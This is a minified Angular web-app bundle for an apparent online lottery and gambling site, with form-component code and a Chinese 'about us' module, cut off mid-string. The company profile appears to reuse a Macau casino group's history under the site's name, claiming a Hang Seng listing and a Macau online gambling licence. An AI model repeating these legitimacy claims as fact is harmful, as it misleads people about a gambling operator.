t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,s)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzWarningTip)}),null)}function m(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzErrorTip)}))}function f(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,m)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzErrorTip)}),null)}function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzValidatingTip)}))}function h(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,C)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzValidatingTip)}),null)}function O(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,g)),t["\u0275did"](3,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,p)),t["\u0275did"](5,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,f)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,h)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.showSuccessTip),l(n,5,0,e.showWarningTip),l(n,7,0,e.showErrorTip),l(n,9,0,e.showValidatingTip)}),(function(l,n){l(n,1,0,void 0)}))}function b(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,1),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function P(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,2),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function v(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzExtra)}))}function _(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,v)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzExtra)}),null)}function M(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),t["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),t["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),t["\u0275ncd"](null,0),(l()(),t["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,a)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,O)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,b)),t["\u0275did"](11,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,P)),t["\u0275did"](13,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,_)),t["\u0275did"](15,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,"ant-form-item-control",e.controlClassMap),l(n,7,0,e.nzHasFeedback&&e.iconType),l(n,9,0,e.showSuccessTip||e.showWarningTip||e.showErrorTip||e.showValidatingTip),l(n,11,0,!e.hasTips),l(n,13,0,!e.nzExtra),l(n,15,0,e.nzExtra)}),null)}var x=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function R(l){return t["\u0275vid"](2,[t["\u0275ncd"](null,0)],null,null)}var I=t["\u0275crt"]({encapsulation:2,styles:[],data:{}});function y(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),t["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,0,0,e.nzFor,"default"===e.noColon?e.defaultNoColon:e.nzNoColon,e.nzRequired)}))}},dfDq:function(l,n,e){"use strict";e.r(n);var t=e("CcnG"),u=function(){return function(){}}(),o=e("pMnS"),i=e("CzVr"),r=e("r0fh"),d=e("Evg9"),a=e("WAj7"),c=e("ZYCi"),g=e("Ip0R"),s=e("Cxl7"),p=function(){function l(l,n){this.platform=l,this.service=n,this.navList=[{title:"\u5173\u4e8e\u6211\u4eec",params:"aboutUs"},{title:"\u8054\u7cfb\u6211\u4eec",params:"contactUs"},{title:"\u4ee3\u7406\u5408\u4f5c",params:"agency"},{title:"\u5982\u4f55\u5b58\u6b3e",params:"deposit"},{title:"\u5982\u4f55\u53d6\u6b3e",params:"drawing"},{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem"}],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d \u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5